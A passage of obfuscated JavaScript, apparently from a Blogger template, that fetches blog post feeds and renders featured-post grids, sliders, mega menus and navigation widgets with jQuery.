_0x662bx4a=_0x662bx35[_0x300d[221]](_0x300d[248]);_0x662bx4a=_0x662bx4a[7];var _0x662bx4b=_0x662bx35[_0x300d[263]](_0x662bx4a,_0x300d[262]),_0x662bx4c=_0x662bx35[_0x300d[263]](_0x662bx4a,_0x300d[264]),_0x662bx4d=_0x662bx35[_0x300d[263]](_0x662bx4a,_0x300d[265]),_0x662bx4e=_0x662bx35[_0x300d[263]](_0x662bx4a,_0x300d[266]),_0x662bx4f=_0x662bx35[_0x300d[263]](_0x662bx4a,_0x300d[267]),_0x662bx50=_0x662bx35[_0x300d[263]](_0x662bx4a,_0x300d[268]),_0x662bx51=_0x662bx35[_0x300d[263]](_0x662bx4a,_0x300d[269]),_0x662bx52=_0x662bx35[_0x300d[263]](_0x662bx4a,_0x300d[270]),_0x662bx53=_0x662bx35[_0x300d[263]](_0x662bx4a,_0x300d[271]),_0x662bx54=_0x662bx35[_0x300d[263]](_0x662bx4a,_0x300d[272]),_0x662bx55=_0x662bx35[_0x300d[263]](_0x662bx4a,_0x300d[273]),_0x662bx56=_0x662bx35[_0x300d[263]](_0x662bx4a,_0x300d[274]),_0x662bx57=_0x662bx35[_0x300d[263]](_0x662bx4a,_0x300d[275]),_0x662bx58=_0x662bx35[_0x300d[263]](_0x662bx4a,_0x300d[276]),_0x662bx59=_0x662bx35[_0x300d[263]](_0x662bx4a,_0x300d[277]);}else {var _0x662bx4b=_0x662bx35,_0x662bx4c=_0x662bx35,_0x662bx4d=_0x662bx35,_0x662bx4e=_0x662bx35,_0x662bx4f=_0x662bx35,_0x662bx50=_0x662bx35,_0x662bx51=_0x662bx35,_0x662bx52=_0x662bx35,_0x662bx53=_0x662bx35,_0x662bx54=_0x662bx35,_0x662bx55=_0x662bx35,_0x662bx56=_0x662bx35,_0x662bx57=_0x662bx35,_0x662bx58=_0x662bx35,_0x662bx59=_0x662bx35};_0x662bx30=_0x662bx3f[_0x300d[222]][_0x300d[233]];var _0x662bx5a=_0x300d[278]+_0x662bx2e+_0x300d[121]+_0x662bx30+_0x300d[122]+_0x662bx30+_0x300d[279];_0x662bx31=_0x662bx3f[_0x300d[281]][0][_0x300d[280]];_0x662bx32=_0x662bx3f[_0x300d[283]][0][_0x300d[282]][_0x300d[233]];_0x662bx32=_0x300d[284]+_0x662bx32+_0x300d[231];_0x662bx34=_0x662bx3f[_0x300d[285]][_0x300d[233]];var _0x662bx5b=_0x662bx34[_0x300d[221]](_0x300d[287])[2][_0x300d[286]](0,2),_0x662bx1b=_0x662bx34[_0x300d[221]](_0x300d[287])[1],_0x662bx5c=_0x662bx34[_0x300d[221]](_0x300d[287])[0];for(var _0x662bx5d=0;_0x662bx5d<DefaultConfig[_0x300d[288]][_0x300d[13]];_0x662bx5d++){if(parseInt(_0x662bx1b)==DefaultConfig[_0x300d[288]][_0x662bx5d]){_0x662bx1b=DefaultConfig[_0x300d[289]][_0x662bx5d];break ;}};var _0x662bx5e=_0x662bx1b+_0x300d[220]+_0x662bx5b+_0x300d[290]+_0x662bx5c;_0x662bx34=_0x300d[291]+_0x662bx34+_0x300d[122]+_0x662bx5e+_0x300d[292];var _0x662bx5f=_0x300d[24];if(_0x662bx28[_0x300d[113]][_0x300d[212]]==_0x300d[159]){_0x662bx39=_0x300d[293]+_0x662bx2e+_0x300d[121]+_0x662bx30+_0x300d[294]+_0x662bx51+_0x300d[295]+_0x662bx30+_0x300d[296]};if(_0x662bx28[_0x300d[113]][_0x300d[212]]==_0x300d[152]||_0x662bx28[_0x300d[113]][_0x300d[212]]==_0x300d[154]||_0x662bx28[_0x300d[113]][_0x300d[212]]==_0x300d[156]){_0x662bx5f=_0x300d[297]+_0x662bx4d+_0x300d[298]}else {if(_0x662bx28[_0x300d[113]][_0x300d[212]]==_0x300d[159]||_0x662bx28[_0x300d[113]][_0x300d[212]]==_0x300d[161]||_0x662bx28[_0x300d[113]][_0x300d[212]]==_0x300d[168]){_0x662bx5f=_0x300d[299]+_0x662bx59+_0x300d[298]}else {if(_0x662bx28[_0x300d[113]][_0x300d[212]]==_0x300d[164]){_0x662bx5f=_0x300d[300]+_0x662bx4e+_0x300d[298]}else {if(_0x662bx28[_0x300d[113]][_0x300d[212]]==_0x300d[167]){_0x662bx5f=_0x300d[301]+_0x662bx4f+_0x300d[298]}else {if(_0x662bx28[_0x300d[113]][_0x300d[212]]==_0x300d[173]){_0x662bx5f=_0x300d[302]+_0x662bx50+_0x300d[298]}else {if(_0x662bx28[_0x300d[113]][_0x300d[212]]==_0x300d[179]){_0x662bx5f=_0x300d[303]+_0x662bx53+_0x300d[298]}else {if(_0x662bx28[_0x300d[113]][_0x300d[212]]==_0x300d[199]){_0x662bx5f=_0x300d[304]+_0x662bx58+_0x300d[298]}else {_0x662bx5f=_0x300d[305]+_0x662bx35+_0x300d[298]}}}}}}};var _0x662bx60=_0x300d[306]+_0x662bx2e+_0x300d[307]+_0x662bx30+_0x300d[308]+_0x662bx2e+_0x300d[309]+_0x662bx2e+_0x300d[310],_0x662bx61=_0x300d[311]+_0x662bx2e+_0x300d[312]+_0x662bx30+_0x300d[313]+_0x662bx47+_0x300d[314]+_0x662bx5f+_0x300d[315]+_0x662bx30+_0x300d[316]+DefaultConfig[_0x300d[317]]+_0x300d[318]+_0x662bx60+_0x300d[319],_0x662bx62=(_0x662bx28[_0x300d[113]][_0x300d[212]]==_0x300d[156]||_0x662bx28[_0x300d[113]][_0x300d[212]]==_0x300d[173])?_0x300d[320]:_0x300d[321],_0x662bx63=_0x300d[322]+_0x662bx62+_0x300d[323]+_0x662bx3b+_0x300d[324]+_0x662bx32+_0x662bx61+_0x300d[325]+_0x662bx5a+_0x300d[326]+_0x662bx2b+_0x300d[327]+_0x662bx34+_0x662bx41+_0x300d[328]+_0x662bx42+_0x300d[329]+removeHtmlTag(_0x662bx33,210)+_0x300d[330],_0x662bx64=_0x300d[331]+_0x662bx3b+_0x300d[324]+_0x662bx32+_0x662bx39+_0x300d[332]+_0x662bx5a+_0x300d[333]+_0x662bx2b+_0x300d[327]+_0x662bx34+_0x300d[328]+_0x662bx42+_0x300d[334],_0x662bx65=_0x300d[335]+_0x662bx3b+_0x300d[324]+_0x662bx32+_0x662bx61+_0x300d[325]+_0x662bx5a+_0x300d[326]+_0x662bx2b+_0x300d[327]+_0x662bx34+_0x662bx41+_0x300d[328]+_0x662bx42+_0x300d[329]+removeHtmlTag(_0x662bx33,150)+_0x300d[336],_0x662bx66=_0x300d[337]+_0x662bx3b+_0x300d[324]+_0x662bx32+_0x662bx61+_0x300d[338]+_0x662bx2b+_0x300d[327]+_0x662bx34+_0x300d[328]+_0x662bx42+_0x300d[339]+_0x662bx41+_0x300d[328]+_0x662bx42+_0x300d[340]+_0x662bx2e+_0x300d[121]+_0x662bx30+_0x300d[122]+_0x662bx30+_0x300d[341],_0x662bx67=_0x300d[342]+_0x662bx3b+_0x300d[324]+_0x662bx32+_0x300d[343]+_0x662bx2e+_0x300d[121]+_0x662bx30+_0x300d[344]+_0x662bx47+_0x300d[345]+_0x662bx52+_0x300d[295]+_0x662bx30+_0x300d[346]+_0x662bx60+_0x300d[347]+DefaultConfig[_0x300d[317]]+_0x300d[318]+_0x662bx5a+_0x300d[326]+_0x662bx2b+_0x300d[327]+_0x662bx34+_0x662bx41+_0x300d[328]+_0x662bx42+_0x300d[348],_0x662bx68=_0x300d[349]+_0x662bx3b+_0x300d[324]+_0x662bx32+_0x662bx5a+_0x300d[350]+_0x662bx2e+_0x300d[121]+_0x662bx30+_0x300d[344]+_0x662bx47+_0x300d[351]+_0x662bx54+_0x300d[295]+_0x662bx30+_0x300d[352]+_0x662bx2b+_0x300d[327]+_0x662bx34+_0x300d[328]+_0x662bx42+_0x300d[329]+removeHtmlTag(_0x662bx33,115)+_0x300d[353],_0x662bx69=_0x300d[354]+_0x662bx32+_0x300d[343]+_0x662bx2e+_0x300d[121]+_0x662bx30+_0x300d[344]+_0x662bx47+_0x300d[355]+_0x662bx56+_0x300d[295]+_0x662bx30+_0x300d[122]+_0x662bx60+_0x300d[356]+DefaultConfig[_0x300d[317]]+_0x300d[357]+_0x662bx2e+_0x300d[121]+_0x662bx30+_0x300d[122]+_0x662bx30+_0x300d[358]+_0x662bx2b+_0x300d[327]+_0x662bx34+_0x662bx41+_0x300d[328]+_0x662bx42+_0x300d[334],_0x662bx6a=_0x300d[359]+_0x662bx3b+_0x300d[360]+_0x662bx2e+_0x300d[121]+_0x662bx30+_0x300d[361]+_0x662bx4c+_0x300d[295]+_0x662bx30+_0x300d[362]+_0x662bx60+_0x300d[363]+DefaultConfig[_0x300d[317]]+_0x300d[364]+_0x662bx2e+_0x300d[121]+_0x662bx30+_0x300d[122]+_0x662bx30+_0x300d[365]+_0x662bx2b+_0x300d[327]+_0x662bx34+_0x662bx41+_0x300d[366]+_0x662bx42+_0x300d[367],_0x662bx6b=_0x300d[368]+_0x662bx4b+_0x300d[369]+_0x662bx3b+_0x300d[324]+_0x662bx32+_0x300d[370]+_0x662bx2e+_0x300d[121]+_0x662bx30+_0x300d[371]+_0x662bx4b+_0x300d[295]+_0x662bx30+_0x300d[372]+_0x662bx2e+_0x300d[121]+_0x662bx30+_0x300d[122]+_0x662bx30+_0x300d[365]+_0x662bx2b+_0x300d[327]+_0x662bx34+_0x662bx41+_0x300d[328]+_0x662bx42+_0x300d[373];switch(_0x662bx28[_0x300d[113]][_0x300d[212]]){case _0x300d[149]:if(_0x662bx3e===0){_0x662bx38+=_0x300d[374]};_0x662bx38+=_0x300d[375]+_0x662bx32+_0x662bx5a+_0x300d[376];if(_0x662bx3e===_0x662bx40){_0x662bx38+=_0x300d[328]};break ;;case _0x300d[152]:if(_0x662bx3e===0){_0x662bx38+=_0x662bx63+_0x300d[377]}else {_0x662bx38+=_0x300d[378]+_0x662bx3b+_0x300d[324]+_0x662bx32+_0x300d[379]+_0x662bx5a+_0x300d[380]+_0x662bx2b+_0x300d[327]+_0x662bx34+_0x300d[328]+_0x662bx42+_0x300d[381]};if(_0x662bx3e===_0x662bx40){_0x662bx38+=_0x300d[128]};break ;;case _0x300d[154]:if(_0x662bx3e===0){_0x662bx38+=_0x662bx63+_0x300d[377]}else {_0x662bx38+=_0x300d[382]+_0x662bx3b+_0x300d[324]+_0x662bx32+_0x662bx5a+_0x300d[128]};if(_0x662bx3e===_0x662bx40){_0x662bx38+=_0x300d[128]};break ;;case _0x300d[156]:if(_0x662bx3e===0){_0x662bx38+=_0x662bx63+_0x300d[383]}else {_0x662bx38+=_0x300d[384]+_0x662bx3b+_0x300d[324]+_0x662bx32+_0x300d[293]+_0x662bx2e+_0x300d[121]+_0x662bx30+_0x300d[385]+_0x662bx51+_0x300d[295]+_0x662bx30+_0x300d[386]+_0x662bx5a+_0x300d[333]+_0x662bx2b+_0x300d[327]+_0x662bx34+_0x300d[328]+_0x662bx42+_0x300d[381]};if(_0x662bx3e===_0x662bx40){_0x662bx38+=_0x300d[128]};break ;;case _0x300d[159]:;case _0x300d[161]:if(_0x662bx3e===0){_0x662bx38+=_0x300d[387]+_0x662bx3b+_0x300d[324]+_0x662bx32+_0x300d[388]+_0x662bx61+_0x300d[389]+_0x662bx5a+_0x300d[326]+_0x662bx2b+_0x300d[327]+_0x662bx34+_0x662bx41+_0x300d[328]+_0x662bx42+_0x300d[329]+removeHtmlTag(_0x662bx33,200)+_0x300d[330]}else {if(isEven(_0x662bx3e)==false){_0x662bx38+=_0x300d[390]+_0x662bx64+_0x300d[24]}else {_0x662bx38+=_0x300d[24]+_0x662bx64+_0x300d[391]}};break ;;case _0x300d[164]:if(_0x662bx3e%3===0){_0x662bx38+=_0x300d[392]+_0x662bx65+_0x300d[128]}else {_0x662bx38+=_0x300d[377]+_0x662bx65+_0x300d[128];if(_0x662bx3e%3===2){_0x662bx38+=_0x300d[128]};};break ;;case _0x300d[167]:if(_0x662bx3e%3===0){_0x662bx38+=_0x300d[392]+_0x662bx66+_0x300d[128]}else {_0x662bx38+=_0x300d[377]+_0x662bx66+_0x300d[128];if(_0x662bx3e%3===2){_0x662bx38+=_0x300d[128]};};break ;;case _0x300d[168]:;case _0x300d[170]:if(isEven(_0x662bx3e)==true){_0x662bx38+=_0x300d[393]+_0x662bx66+_0x300d[128]}else {_0x662bx38+=_0x300d[383]+_0x662bx66+_0x300d[394]};break ;;case _0x300d[173]:if(_0x662bx3e===0){_0x662bx38+=_0x300d[24]+_0x662bx63+_0x300d[395]}else {_0x662bx38+=_0x300d[396]+_0x662bx3b+_0x300d[324]+_0x662bx32+_0x300d[293]+_0x662bx2e+_0x300d[121]+_0x662bx30+_0x300d[294]+_0x662bx51+_0x300d[295]+_0x662bx30+_0x300d[386]+_0x662bx5a+_0x300d[333]+_0x662bx2b+_0x300d[327]+_0x662bx34+_0x300d[328]+_0x662bx42+_0x300d[381]};if(_0x662bx3e===_0x662bx40){_0x662bx38+=_0x300d[128]};break ;;case _0x300d[176]:if(isEven(_0x662bx3e)==true){_0x662bx38+=_0x300d[390]+_0x662bx67+_0x300d[24]}else {_0x662bx38+=_0x300d[24]+_0x662bx67+_0x300d[391]};break ;;case _0x300d[179]:_0x662bx38+=_0x300d[397]+_0x662bx3b+_0x300d[324]+_0x662bx32+_0x300d[398]+_0x662bx61+_0x300d[399]+_0x662bx5a+_0x300d[326]+_0x662bx2b+_0x300d[327]+_0x662bx34+_0x662bx41+_0x300d[328]+_0x662bx42+_0x300d[329]+removeHtmlTag(_0x662bx33,130)+_0x300d[353];break ;;case _0x300d[182]:if(isEven(_0x662bx3e)==true){_0x662bx38+=_0x300d[390]+_0x662bx68+_0x300d[24]}else {_0x662bx38+=_0x300d[24]+_0x662bx68+_0x300d[391]};break ;;case _0x300d[185]:_0x662bx38+=_0x300d[400]+_0x662bx32+_0x300d[293]+_0x662bx2e+_0x300d[121]+_0x662bx30+_0x300d[344]+_0x662bx47+_0x300d[401]+_0x662bx55+_0x300d[402]+_0x662bx30+_0x300d[403]+_0x662bx5a+_0x300d[381];break ;;case _0x300d[188]:_0x662bx38+=(_0x662bx3e<3)?_0x300d[377]+_0x662bx69+_0x300d[128]:_0x300d[404]+_0x662bx69+_0x300d[128];_0x662bx38+=(_0x662bx3e===2)?_0x300d[128]:_0x300d[24];break ;;case _0x300d[191]:if(_0x662bx3e%3===0){_0x662bx38+=_0x300d[392]+_0x662bx69+_0x300d[128]}else {_0x662bx38+=_0x300d[377]+_0x662bx69+_0x300d[128];if(_0x662bx3e%3===2){_0x662bx38+=_0x300d[128]};};break ;;case _0x300d[194]:var _0x662bx6c=(_0x662bx3e===2||_0x662bx3e===3||_0x662bx3e===8)?_0x300d[405]:_0x300d[406];if(_0x662bx3e%3===0){_0x662bx38+=_0x300d[407]+_0x662bx6c+_0x300d[122]+_0x662bx69+_0x300d[128]}else {_0x662bx38+=_0x300d[408]+_0x662bx6c+_0x300d[122]+_0x662bx69+_0x300d[128];if(_0x662bx3e%3===2){_0x662bx38+=_0x300d[128]};};break ;;case _0x300d[197]:if(_0x662bx3e===0){_0x662bx38+=_0x300d[409]};_0x662bx38+=_0x300d[410]+_0x662bx2e+_0x300d[411]+_0x662bx57+_0x300d[295]+_0x662bx30+_0x300d[362]+_0x662bx60+_0x300d[356]+DefaultConfig[_0x300d[317]]+_0x300d[318]+_0x662bx5a+_0x300d[326]+_0x662bx2b+_0x300d[327]+_0x662bx34+_0x300d[328]+_0x662bx42+_0x300d[373];if(_0x662bx3e===_0x662bx40){_0x662bx38+=_0x300d[412]};break ;;case _0x300d[199]:if(_0x662bx3e===0){_0x662bx38+=_0x300d[409]};_0x662bx38+=_0x300d[413]+_0x662bx32+_0x662bx61+_0x300d[414]+_0x662bx2b+_0x300d[327]+_0x662bx34+_0x300d[328]+_0x662bx42+_0x300d[128]+_0x662bx5a+_0x300d[415];if(_0x662bx3e===_0x662bx40){_0x662bx38+=_0x300d[412]};break ;;case _0x300d[202]:if(_0x662bx3e===0){_0x662bx38+=_0x300d[416]};if(_0x662bx3e<=_0x662bx40-1){_0x662bx38+=_0x662bx6a};if(_0x662bx3e===_0x662bx40){_0x662bx38+=_0x300d[417]+_0x662bx32+_0x662bx61+_0x300d[325]+_0x662bx5a+_0x300d[326]+_0x662bx2b+_0x300d[327]+_0x662bx34+_0x662bx41+_0x300d[328]+_0x662bx42+_0x300d[329]+removeHtmlTag(_0x662bx33,150)+_0x300d[330]};break ;;case _0x300d[204]:;case _0x300d[206]:if(_0x662bx3e===0){_0x662bx38+=_0x300d[416]};if(_0x662bx3e<=_0x662bx40-2){_0x662bx38+=_0x662bx6a}else {if(_0x662bx40-2<=_0x662bx40){_0x662bx38+=_0x300d[418]+_0x662bx3b+_0x300d[324]+_0x662bx32+_0x300d[343]+_0x662bx2e+_0x300d[121]+_0x662bx30+_0x300d[344]+_0x662bx47+_0x300d[419]+_0x662bx59+_0x300d[295]+_0x662bx30+_0x300d[346]+_0x662bx60+_0x300d[347]+DefaultConfig[_0x300d[317]]+_0x300d[318]+_0x662bx5a+_0x300d[326]+_0x662bx2b+_0x300d[327]+_0x662bx34+_0x662bx41+_0x300d[328]+_0x662bx42+_0x300d[334]}};if(_0x662bx3e===_0x662bx40-2){_0x662bx38+=_0x300d[420]};if(_0x662bx3e===_0x662bx40){_0x662bx38+=_0x300d[128]};break ;;case _0x300d[208]:if(_0x662bx3e===0){_0x662bx38+=_0x300d[416]};if(_0x662bx3e<=2){_0x662bx38+=_0x662bx6a}else {_0x662bx38+=_0x300d[396]+_0x662bx3b+_0x300d[324]+_0x662bx32+_0x300d[293]+_0x662bx2e+_0x300d[121]+_0x662bx30+_0x300d[385]+_0x662bx51+_0x300d[295]+_0x662bx30+_0x300d[386]+_0x662bx5a+_0x300d[333]+_0x662bx2b+_0x300d[327]+_0x662bx34+_0x300d[328]+_0x662bx42+_0x300d[381]};if(_0x662bx3e===2){_0x662bx38+=_0x300d[420]};if(_0x662bx3e===_0x662bx40){_0x662bx38+=_0x300d[128]};break ;;case _0x300d[211]:if(_0x662bx3e===0){_0x662bx38+=_0x300d[421]};_0x662bx38+=_0x662bx6b;if(_0x662bx3e===_0x662bx40){_0x662bx38+=_0x300d[412]};break ;;};};_0x662bx38+=_0x300d[381];var _0x662bx6d=(_0x662bx28[_0x300d[113]][_0x300d[212]]==_0x300d[211])?_0x300d[422]:false;_0x662bx28[_0x300d[112]][_0x300d[129]](_0x662bx38);_0x662bx22(_0x300d[429])[_0x300d[428]]({namespace:_0x300d[423],prevText:_0x300d[424],nextText:_0x300d[425],selector:_0x300d[426],animation:_0x300d[427],controlNav:false,animationLoop:true,slideshow:true,directionNav:true,itemWidth:200,itemMargin:2,maxItems:3,move:1});_0x662bx22(_0x300d[430])[_0x300d[428]]({namespace:_0x300d[423],prevText:_0x300d[424],nextText:_0x300d[425],selector:_0x300d[426],animation:_0x300d[427],controlNav:_0x662bx6d,animationLoop:true,slideshow:true,directionNav:true,pauseOnHover:true,slideshowSpeed:7000,animationSpeed:600,smoothHeight:false});if(_0x662bx28[_0x300d[113]][_0x300d[212]]==_0x300d[149]){_0x662bx22(_0x300d[432])[_0x300d[431]](_0x662bx3c)};},error:ajaxError})};});};_0x662bx22[_0x300d[111]][_0x300d[110]][_0x300d[114]]={blogURL:_0x662bx26[_0x300d[435]],postTitle:_0x300d[436],postType:_0x300d[152],postLabel:false,postNum:4,postColor:_0x300d[437],MonthNames:_0x662bx26[_0x300d[289]],widgetContent:_0x300d[24],perPage:_0x662bx26[_0x300d[119]]};})(jQuery,window,document);$(function(){$(_0x300d[442])[_0x300d[441]](function(){$(_0x300d[440])[_0x300d[439]]({scrollTop:0},_0x300d[438])});$(window)[_0x300d[446]](function(){if($(this)[_0x300d[443]]()>700){$(_0x300d[442])[_0x300d[444]]()}else {$(_0x300d[442])[_0x300d[445]]()}});$(_0x300d[453])[_0x300d[434]](function(){var _0x662bx6e=$(this),_0x662bx6f=_0x662bx6e[_0x300d[239]]()[_0x300d[447]](),_0x662bx70=_0x662bx6f[_0x300d[286]](0,2);if(_0x662bx70===_0x300d[448]){_0x662bx6e[_0x300d[145]](_0x300d[449],_0x300d[450])}else {if(_0x662bx70[_0x300d[286]](0,1)===_0x300d[451]){_0x662bx6e[_0x300d[145]](_0x300d[449],_0x300d[452])}};});col_one=_0x300d[24];col_two=_0x300d[24];col_three=_0x300d[24];col_four=_0x300d[24];cols=_0x300d[24];$(_0x300d[453])[_0x300d[434]](function(){var _0x662bx6e=$(this),_0x662bx6f=_0x662bx6e[_0x300d[239]]()[_0x300d[447]](),_0x662bx70=_0x662bx6f[_0x300d[286]](0,1);if(_0x662bx70===_0x300d[287]&&_0x662bx6f===_0x300d[454]){col_one=$(_0x300d[455])[_0x300d[129]]();col_two=$(_0x300d[456])[_0x300d[129]]();col_three=$(_0x300d[457])[_0x300d[129]]();col_four=$(_0x300d[458])[_0x300d[129]]();cols=col_one+_0x300d[24]+col_two+_0x300d[24]+col_three+_0x300d[24]+col_four;$(_0x300d[460])[_0x300d[459]](cols);};if(_0x662bx70!==_0x300d[287]){$(_0x300d[460])[_0x300d[459]](_0x300d[461]+_0x662bx6e[_0x300d[463]](_0x300d[462])[_0x300d[129]]()[_0x300d[263]](/_|__/g,_0x300d[24])+_0x300d[376])};});$(_0x300d[467])[_0x300d[441]](function(){return $(_0x300d[466])[_0x300d[465]](_0x300d[464]),!1});$(_0x300d[472])[_0x300d[471]](_0x300d[441],function(){$(this)[_0x300d[470]](_0x300d[469])[_0x300d[468]]()});$(_0x300d[475])[_0x300d[145]]({"\x74\x69\x74\x6C\x65":_0x300d[474]})[_0x300d[129]](_0x300d[473]);$(_0x300d[478])[_0x300d[145]]({"\x74\x69\x74\x6C\x65":_0x300d[477]})[_0x300d[129]](_0x300d[476]);$(_0x300d[481])[_0x300d[145]]({"\x74\x69\x74\x6C\x65":_0x300d[480]})[_0x300d[129]](_0x300d[479]);$(_0x300d[484])[_0x300d[145]]({"\x74\x69\x74\x6C\x65":_0x300d[483]})[_0x300d[129]](_0x300d[482]);$(_0x300d[487])[_0x300d[145]]({"\x74\x69\x74\x6C\x65":_0x300d[486]})[_0x300d[129]](_0x300d[485]);$(_0x300d[490])[_0x300d[145]]({"\x74\x69\x74\x6C\x65":_0x300d[489]})[_0x300d[129]](_0x300d[488]);$(_0x300d[493])[_0x300d[145]]({"\x74\x69\x74\x6C\x65":_0x300d[492]})[_0x300d[129]](_0x300d[491]);$(_0x300d[496])[_0x300d[145]]({"\x74\x69\x74\x6C\x65":_0x300d[495]})[_0x300d[129]](_0x300d[494]);$(_0x300d[499])[_0x300d[145]]({"\x74\x69\x74\x6C\x65":_0x300d[498]})[_0x300d[129]](_0x300d[497]);$(_0x300d[502])[_0x300d[145]]({"\x74\x69\x74\x6C\x65":_0x300d[501]})[_0x300d[129]](_0x300d[500]);$(_0x300d[505])[_0x300d[145]]({"\x74\x69\x74\x6C\x65":_0x300d[504]})[_0x300d[129]](_0x300d[503]);$(_0x300d[508])[_0x300d[145]]({"\x74\x69\x74\x6C\x65":_0x300d[507]})[_0x300d[129]](_0x300d[506]);$(_0x300d[511])[_0x300d[145]]({"\x74\x69\x74\x6C\x65":_0x300d[510]})[_0x300d[129]](_0x300d[509]);$(_0x300d[514])[_0x300d[145]]({"\x63\x6C\x61\x73\x73":_0x300d[24],"\x74\x69\x74\x6C\x65":_0x300d[513]})[_0x300d[129]](_0x300d[512]);$(_0x300d[517])[_0x300d[145]]({"\x74\x69\x74\x6C\x65":_0x300d[516]})[_0x300d[129]](_0x300d[515]);$(_0x300d[536])[_0x300d[434]](function(){var _0x662bx10=_0x300d[518];$(_0x300d[523])[_0x300d[434]](function(){var _0x662bx7=$(this)[_0x300d[239]](),_0x662bx13=_0x662bx7[_0x300d[26]](0,1),_0x662bx8=_0x662bx7[_0x300d[26]](1);_0x300d[451]==_0x662bx13?(_0x662bx13=$(this)[_0x300d[236]](_0x300d[519])[_0x300d[145]](_0x300d[216]),_0x662bx10+=_0x300d[520]+_0x662bx13+_0x300d[122]+_0x662bx8+_0x300d[229]):(_0x662bx13=$(this)[_0x300d[236]](_0x300d[519])[_0x300d[145]](_0x300d[216]),_0x662bx10+=_0x300d[521]+_0x662bx13+_0x300d[122]+_0x662bx7+_0x300d[522]);});_0x662bx10+=_0x300d[524];$(this)[_0x300d[129]](_0x662bx10);$(_0x300d[526])[_0x300d[434]](function(){var _0x662bx10=$(this);if(_0x662bx10[_0x300d[129]]()[_0x300d[263]](/\s|&nbsp;/g,_0x300d[24])[_0x300d[13]]==0){_0x662bx10[_0x300d[525]]()};});$(_0x300d[527])[_0x300d[434]](function(){var _0x662bx10=$(this);if(_0x662bx10[_0x300d[129]]()[_0x300d[263]](/\s|&nbsp;/g,_0x300d[24])[_0x300d[13]]==0){_0x662bx10[_0x300d[525]]()};});$(_0x300d[535])[_0x300d[434]](function(){var _0x662bx71=$(location)[_0x300d[145]](_0x300d[216]),_0x662bx72=$(this)[_0x300d[145]](_0x300d[216]);if(_0x662bx72===_0x662bx71){var _0x662bx73=$(this)[_0x300d[530]](_0x300d[529])[_0x300d[145]](_0x300d[528]);if(_0x662bx73===_0x300d[531]){$(this)[_0x300d[463]](_0x300d[462])[_0x300d[533]](_0x300d[532])}else {$(this)[_0x300d[530]](_0x300d[534])[_0x300d[533]](_0x300d[532])};};});});ssMenulinks=_0x300d[24];hasmega=_0x300d[24];ssMenu=_0x300d[537];$(_0x300d[523])[_0x300d[434]](function(){var _0x662bx6e=$(this),_0x662bx74=_0x662bx6e[_0x300d[538]](_0x300d[519])[_0x300d[129]](),_0x662bx75=_0x662bx74[_0x300d[26]](0,1),_0x662bx76=_0x662bx74[_0x300d[26]](1),_0x662bx77=_0x662bx76[_0x300d[221]](_0x300d[248]),_0x662bx78,_0x662bx79=_0x300d[24];if(_0x662bx75[_0x300d[52]](_0x300d[451])!= -1){ssMenulinks=_0x662bx6e[_0x300d[539]](_0x300d[462]);ssMenu+=_0x300d[461]+_0x662bx6e[_0x300d[129]]()[_0x300d[263]](/_/,_0x300d[24])+_0x300d[376];_0x662bx6e[_0x300d[525]]();};if(_0x662bx75[_0x300d[52]](_0x300d[287])!= -1){hasmega=_0x662bx6e[_0x300d[539]](_0x300d[462]);hasmega[_0x300d[533]](_0x300d[540]);hasmega[_0x300d[538]](_0x300d[519])[_0x300d[459]](_0x300d[541]);_0x662bx6e[_0x300d[525]]();mega=_0x300d[542];if(_0x662bx77[0]==_0x300d[543]){_0x662bx78=3;var _0x662bx29=_0x662bx77[1][_0x300d[221]](_0x300d[544]);_0x662bx79=_0x662bx29[0];}else {if(_0x662bx77[0]==_0x300d[545]){_0x662bx78=4;_0x662bx79=_0x662bx77[1];}else {if(_0x662bx77[0]==_0x300d[546]){mega+=$(_0x300d[547])[_0x300d[129]]()}}};if(_0x662bx77[0]!=_0x300d[546]){$[_0x300d[433]]({url:_0x300d[24]+DefaultConfig[_0x300d[435]]+_0x300d[130]+encodeURIComponent(_0x662bx79)+_0x300d[131]+_0x662bx78+_0x300d[24],type:_0x300d[133],dataType:_0x300d[134],async:false,success:function(_0x662bx2d){var _0x662bx2e,_0x662bx2f,_0x662bx30,_0x662bx31,_0x662bx32,_0x662bx33,_0x662bx34=_0x300d[24],_0x662bx36=_0x662bx2d[_0x300d[136]][_0x300d[135]],_0x662bx37=[];for(var _0x662bx3e=0;_0x662bx3e<_0x662bx36[_0x300d[13]];_0x662bx3e++){var _0x662bx3f=_0x662bx36[_0x662bx3e];for(var _0x662bx11=0;_0x662bx11<_0x662bx3f[_0x300d[213]][_0x300d[13]];_0x662bx11++){if(_0x662bx3f[_0x300d[213]][_0x662bx11][_0x300d[214]]==_0x300d[215]){_0x662bx2e=_0x662bx3f[_0x300d[213]][_0x662bx11][_0x300d[216]];break ;}};for(var _0x662bx12=0;_0x662bx12<_0x662bx3f[_0x300d[213]][_0x300d[13]];_0x662bx12++){if(_0x662bx3f[_0x300d[213]][_0x662bx12][_0x300d[214]]==_0x300d[217]&&_0x662bx3f[_0x300d[213]][_0x662bx12][_0x300d[218]]==_0x300d[219]){_0x662bx2f=_0x662bx3f[_0x300d[213]][_0x662bx12][_0x300d[222]][_0x300d[221]](_0x300d[220])[0];break ;}};if(_0x300d[232] in _0x662bx3f){_0x662bx33=_0x662bx3f[_0x300d[232]][_0x300d[233]]}else {if(_0x300d[234] in _0x662bx3f){_0x662bx33=_0x662bx3f[_0x300d[234]][_0x300d[233]]}else {_0x662bx33=_0x300d[24]}};var _0x662bx43=$(_0x662bx33)[_0x300d[236]](_0x300d[235]),_0x662bx44=$(_0x662bx33)[_0x300d[236]](_0x300d[237]),_0x662bx45=$(_0x662bx33)[_0x300d[236]](_0x300d[238]),_0x662bx46=$(_0x662bx33)[_0x300d[236]](_0x300d[241])[_0x300d[240]]()[_0x300d[239]](),_0x662bx47=_0x300d[24];var _0x662bxe=_0x662bx33[_0x300d[52]](_0x300d[242]),_0x662bxb=_0x662bx33[_0x300d[52]](_0x300d[243],_0x662bxe),_0x662bxf=_0x662bx33[_0x300d[52]](_0x300d[244],_0x662bxb+5),_0x662bx35=_0x662bx33[_0x300d[26]](_0x662bxb+5,_0x662bxf-_0x662bxb-5);if((_0x662bxe!= -1)&&(_0x662bxb!= -1)&&(_0x662bxf!= -1)&&(_0x662bx35!=_0x300d[24])){_0x662bx37[_0x662bx3e]=_0x662bx35};if(_0x662bx35[_0x300d[13]]){_0x662bx35=_0x662bx35}else {_0x662bx35=DefaultConfig[_0x300d[245]]};if(_0x662bx43[_0x300d[13]]){_0x662bx43=_0x662bx43[_0x300d[145]](_0x300d[246]);if(_0x662bx43[_0x300d[52]](_0x300d[247])!= -1){if(_0x662bx35==DefaultConfig[_0x300d[245]]){var 